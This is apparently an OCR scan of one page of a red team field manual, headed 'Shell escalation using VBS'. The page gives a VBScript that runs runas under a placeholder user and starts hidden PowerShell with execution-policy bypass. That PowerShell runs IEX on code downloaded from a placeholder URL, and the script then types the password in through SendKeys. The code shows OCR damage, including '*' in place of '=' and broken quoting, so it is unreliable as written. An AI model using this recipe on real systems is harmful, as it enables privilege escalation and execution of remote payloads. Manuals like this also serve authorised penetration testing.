 Credentials
SHELL ESCALATION USING VBS (NEED ELEVATED CREDENTIALS)
# Create .vbs script with the following
Set shell * wscript.createobject("wscript.shell")
Shell.run "runas /user:<user> " & """" &
C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -WindowStyle
hidden -NoLogo -NonInteractive -ep bypass -nop -c \" & """" & "IEX ((New-
Object Net.WEbClient).downloadstring('<url>'))\" & """" & """"
wscript.sleep (100)
shell.Sendkeys "<password>" & "{ENTER}"
Page 31, Red Team Field Manual